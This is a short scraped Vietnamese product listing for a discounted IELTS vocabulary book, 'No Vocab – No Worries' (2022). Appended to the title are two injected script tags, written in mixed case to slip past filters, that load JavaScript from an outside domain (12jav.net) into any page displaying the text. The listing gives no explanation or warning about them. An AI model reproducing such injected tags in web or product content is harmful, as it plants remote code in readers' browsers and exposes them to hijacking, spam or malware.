 Giảm giá [Mã giảm 27%] Sách IELTS No Vocab – No Worries (2022). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 